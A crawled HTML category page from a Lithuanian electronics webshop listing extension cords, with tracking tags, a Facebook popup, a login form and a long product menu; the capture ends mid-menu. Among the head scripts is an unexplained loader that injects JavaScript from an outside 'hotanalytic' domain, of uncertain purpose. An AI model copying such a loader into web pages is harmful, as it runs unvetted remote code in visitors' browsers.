

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai
body_size: 17902
content:
<!DOCTYPE html>
<html dir="ltr" lang="lt">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M62154XK32"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-M62154XK32');
</script>
<meta name="facebook-domain-verification" content="086qdxofwwpp4g8spcxq7535xbv7rx"/>
<meta charset="UTF-8" />
<title>Tinklo ilgikliai</title>
<base href="https://signalocentras.lt/" />
<meta name="keywords" content="Tinklo,ilgikliai" />
<link href="https://signalocentras.lt/image/data/1487926052minilogo.png" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css?v4" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/livesearch/livesearch.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/3levelMenu.css" media="all" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<!-- <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.sizes.js"></script> -->
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/livesearch/livesearch.js?v1"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42653341-1', 'signalocentras.lt');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/sdn.src.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/5c76f879a726ff2eea59cc0d/default';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->

				<!-- Facebook Pixels Codes -->
		<script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
		document,'script','https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1268781090315781');fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=1268781090315781&ev=PageView&noscript=1"
		/></noscript>
				<!-- Facebook Pixels Codes -->
		
</head>
<body>
<style>
    #fanback {
        display:none;
        background:rgba(0,0,0,0.8);
        width:100%;
        height:100%;
        position:fixed;
        top:0;
        left:0;
        z-index:99999;
    }
    #fan-exit {
        width:100%;
        height:100%;
    }
    #JasperRoberts {
        background:white;
        width:420px;
        height:270px;
        position:absolute;
        top:58%;
        left:63%;
        margin:-220px 0 0 -375px;
        -webkit-box-shadow: inset 0 0 50px 0 #939393;
        -moz-box-shadow: inset 0 0 50px 0 #939393;
        box-shadow: inset 0 0 50px 0 #939393;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        margin: -220px 0 0 -375px;
    }
    #TheBlogWidgets {
        float:right;
        cursor:pointer;
        background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/TheBlogWidgets.png) repeat;
        height:15px;
        padding:20px;
        position:relative;
        padding-right:40px;
        margin-top:-20px;
        margin-right:-22px;
    }
    .remove-borda {
        height:1px;
        width:366px;
        margin:0 auto;
        background:#F3F3F3;
        margin-top:16px;
        position:relative;
        margin-left:20px;
    }
    #linkit,#linkit a.visited,#linkit a,#linkit a:hover {
        color:#80808B;
        font-size:10px;
        margin: 0 auto 5px auto;
        float:center;
    }
    div.txt p {
        text-align: center;
        font-family: Arial;
        font-size: 24px;
        font-style: normal;
        font-weight: normal;
        text-transform: none;
        font-variant: small-caps;
        position:center;
        color: #FFFFFF;

</style>
<script type='text/javascript'>
    //<![CDATA[
    jQuery.cookie = function (key, value, options) {
// key and at least value given, set cookie...
        if (arguments.length > 1 && String(value) !== "[object Object]") {
            options = jQuery.extend({}, options);
            if (value === null || value === undefined) {
                options.expires = -1;
            }
            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setDate(t.getDate() + days);
            }
            value = String(value);
            return (document.cookie = [
                encodeURIComponent(key), '=',
                options.raw ? value : encodeURIComponent(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path ? '; path=' + options.path : '',
                options.domain ? '; domain=' + options.domain : '',
                options.secure ? '; secure' : ''
            ].join(''));
        }
// key and possibly options given, get cookie...
        options = value || {};
        var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
        return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
    };
    //]]>
</script>
<script type='text/javascript'>
    jQuery(document).ready(function($){
        if($.cookie('popup_user_login') != 'yes'){
            $('#fanback').delay(20000).fadeIn('medium');
            $('#TheBlogWidgets, #fan-exit').click(function(){
                $('#fanback').stop().fadeOut('medium');
            });
        }
        $.cookie('popup_user_login', 'yes', { path: '/', expires: 3 });
    });
</script>
<div id='fanback'><div class="txt">
        <p>Tapk SignaloCentro Facebook bendruomenės dalimi!</p>
        <p>Geriausi pasiūlymai Jums!</p>
        <div id='fan-exit'>
        </div>
        <div id='JasperRoberts'>
            <div id='TheBlogWidgets'>
            </div>
            <div class='remove-borda'>
            </div>
            <iframe allowtransparency='true' frameborder='0' scrolling='no' src='//www.facebook.com/plugins/likebox.php?
href=http://www.facebook.com/signalocentras&width=402&height=255&colorscheme=light&show_faces=true&show_border=false&stream=false&header=false'
                    style='border: none; overflow: hidden; margin-top: -19px; width: 402px; height: 230px;'></iframe><center>
        </div>
    </div>
</div><!--<div id='falling-snow'>-->
<div id="container">
<div id="header">
    <div id="logo"><a href="http://signalocentras.lt/"><img src="https://signalocentras.lt/image/data/logo2.png" title="UAB Signalo Centras" alt="UAB Signalo Centras" /></a></div>
        <div id="cart">

  <div class="heading">
    <h4>Krepšelis</h4>
    <a><span id="cart-total">0 prekė (-ės) - 0.00€</span></a></div>
  <div class="content">
        <div class="empty">Jūsų krepšelis tuščias</div>
      </div>

</div>  <div id="search">
    <div class="button-search"><img src="https://signalocentras.lt/catalog/view/theme/default/image/search-icon.png"/><span>Paieška</span></div>
    <input type="text" name="search"  value="" />
  </div>
  <div id="welcome">

    <!--      -->
    <form action="_route_=namams/maitinimo-tinklui/tinklo-ilgikliai" method="post" enctype="multipart/form-data">
      <input type="text" name="email" placeholder="El. paštas" value="" />
      <input type="password" name="password" placeholder="Slaptažodis" value="" />
      <input type="submit" id="login" value="Prisijungti" class="button" />
          </form>
    
  </div>
  <div class="links"><a href="http://signalocentras.lt/"><img src="image/data/home.png"/>Pradžia</a><a href="https://signalocentras.lt/karjera">Karjera</a><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a><!-- <a href="" id="wishlist-total"></a> --><a href="https://signalocentras.lt/?route=account/account">Mano paskyra</a><a href="http://signalocentras.lt/krepselis">Prekių krepšelis</a><a href="https://signalocentras.lt/?route=checkout/checkout">Pirkti</a><!-- <a href=""></a> --></div>
<div class="contact">
    <a href="tel:+370 679 965 77">+370 679 965 77</a>
</div>
</div>
<!-- <div id="menu">
  <ul>
        <li><a href=""><div class="menu-image"><image src=""/></div><div class="menu-name"></div></a>
            <div>
                <ul>
                                        <li><a href=""><span></span></a></li>
                            </ul>
              </div>
          </li>
      </ul>
</div>
 -->
<div id="menu">
  <ul>
        <li><a href="http://signalocentras.lt/muzikos-prekes">Muzikos prekės </a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai" class="has-children">Šviesos efektai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai/Lazeriai">Lazeriai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai/LED-šviesos-efektai">LED šviesos efektai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai" class="has-children">Stiprintuvai, grotuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai/Grotuvai">Grotuvai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai/Stiprintuvai2">Stiprintuvai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai" class="has-children">Dūmų mašinos, skysčiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai/dzmu-masinos-burbulu">Dūmų, burbulų mašinos</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai/Skysčiai">Skysčiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/koloneles" class="has-children">Kolonėlės</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/aktyvios-koloneles">Aktyvios kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/buitines-koloneles">Buitinės kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/koloneliu-komplektai">Kolonėlių komplektai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/pasyvios-koloneles">Pasyvios kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/zemu-daniu-koloneles1">Žemų dažnių kolonėlės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai" class="has-children">Mikrofonai, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/karaoke-sistemos">Karaoke sistemos</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/mikrofonai">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/mikrofonu-priedai">Mikrofonų priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/mikseriai" class="">Mikšeriai</a>
		    		  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos" class="has-children">Nešiojamos garso sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos/Garso-sistemos8">Garso sistemos </a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos/nesiojami-garsiakalbiai1">Nešiojami garsiakalbiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika" class="has-children">Priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/dees">Dėžės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/laikikliai">Laikikliai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/maitinimo-skirstytuvai">Maitinimo skirstytuvai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/stovai">Stovai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/telefonija">Telefonija</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos" class="has-children">Telefonų baterijos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/blackberry">Blackberry</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/htc">Cat ir kt.</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/huawei">Huawei</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/iphone">iPhone</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/lg">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/nokia">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/samsung">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/sony">Sony</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/xiaomi">Xiaomi </a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/kitos">Kitos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai" class="has-children">Telefonų korpusai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/galiniai-dangteliai">Galiniai dangteliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/iphone-htc-ir-kiti">iPhone, HTC ir kiti</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/nokia2">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/samsung2">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/sony3">Sony</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd" class="has-children">Telefonų ekranai (LCD)</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/blackberry">Blackberry</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/htc">HTC</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/huawei">Huawei</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/iphone-ipad">iPhone, iPad</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/lg">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/nokia">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/samsung6">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/sony2">Sony</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/xiaomi">Xiaomi </a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/asus-ir-kiti">Lenovo ir kiti</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-priedai" class="has-children">Telefonų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/ausines-laisvu-ranku-iranga">Ausinės, laisvų rankų įranga</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/beviele-laisvu-ranku-iranga">Bevielė laisvų rankų įranga</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/ekranu-apsaugines-pleveles">Ekranų apsauginės plėvelės</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/gps-ir-telefonu-laikikliai">GPS ir telefonų laikikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/Įkrovikliai-telefonams">Įkrovikliai telefonams</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/Įkrovikliai-akumuliatoriai">Įkrovikliai-akumuliatoriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/nesiojami-garsiakalbiai">Nešiojami garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/priedai">Priedai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/telefonu-deklai">Telefonų dėklai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/telefonu-remonto-irankiai">Telefonų remonto įrankiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-dalys" class="has-children">Telefonų dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/ausines-garsiakalbiai">Ausinės, garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/Įkrovimo-lizdai">Įkrovimo lizdai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/klaviatzros">Klaviatūros</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/lcd-stikliukai">LCD stikliukai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/mikrofonai2">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/mikroschemos-kitos-dalys">Mikroschemos, kitos dalys</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/oca-pleveles">OCA plėvelės</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/sim-skaitytuvai">Sim kortelės laikikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/sim-laikikliai-pjoviklei">Sim laikikliai, pjovikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/vidines-klaviatzros">Vidinės klaviatūros</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai" class="has-children">Mobilieji telefonai, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai/Asmenukių-lazdos">Asmenukių lazdos </a></li>
								<li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai/Mobilieji-telefonai7">Mobilieji telefonai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex" class="has-children">Telefonų jungtys (FLEX)</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/htc-ir-kiti3">HTC ir kiti</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/iphone3">iPhone</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/lg3">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/nokia3">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/samsung3">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/sony">Sony</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/foto-video-dalys" class="has-children">Foto-video dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-akumuliatoriai">Foto-video akumuliatoriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-laidai">Foto-video laidai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-priedai">Foto-video priedai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/fotoaparatu-dalys">Fotoaparatų dalys</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/ikrovikliai-ir-adapteriai">Įkrovikliai ir adapteriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/vaizdo-kameru-dalys">Vaizdo kamerų dalys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/auto">Automobiliams</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/antenos-perejimai" class="has-children">Antenos, perėjimai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/antenos-perejimai/Perėjimai9">Perėjimai</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/Pridegiklio-kištukai">Pridegiklio kištukai</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/tv-antenos">Radijo antenos</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/tv-auto-antenos">TV auto antenos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys" class="has-children">Automagnetolų jungtys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys/Aux-įėjimo-adapteriai">Aux įėjimo adapteriai</a></li>
								<li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys/Jungtys4">Jungtys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/apsaugos-sistemos" class="has-children">Apsaugos sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/Automobiliniai-monitoriai">Automobiliniai monitoriai</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/parkavimo-sistemos-jos-priedai">Parkavimo sistemos, jos priedai</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/galines-vaizdo-kameros">Galinės vaizdo kameros</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/signalizacijos-jos-priedai">Signalizacijos, jos priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai" class="has-children">CB radijo stotelės, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/Ausinės-mikrofonai">Ausinės, mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/cb-antenos-kabeliai">CB antenos, kabeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/CB-radijo-stotelės">CB radijo stotelės</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/Garsiakalbiai8">Garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/remeliai">Rėmeliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/garso-sistemos" class="has-children">Garso sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/garso-sistemos/filtrai-skirstytuvai-kiti-priedai">Filtrai, skirstytuvai kiti priedai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/fm-siustuvai-adapteriai">FM siųstuvai, adapteriai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/automagnetolos-multimedijos">Automagnetolos, multimedijos</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/automagnetolu-remeliai">Automagnetolų rėmeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/stiprintuvai">Stiprintuvai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/laidai">Laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai" class="has-children">Navigacijos,vaizdo registratoriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/vaizdo-registratoriai">Vaizdo registratoriai</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/navigacijos">Navigacijos</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/navigacijos-ikrovikliai-detales">Navigacijos įkrovikliai, detalės</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/gps-tracker">GPS Tracker</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/automobiliu-priedai" class="has-children">Aksesuarai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/Jungtys1">Jungtys</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/12-24v-lizdo-sakotuvas">12-24V lizdo šakotuvai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/auto-saugikliai">Auto saugikliai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/automobiliniu-garsiakalbiu-groteles-remeliai">Automobilinių garsiakalbių grotelės, rėmeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/lemputes">Lemputės</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/testeriai">Testeriai</a></li>
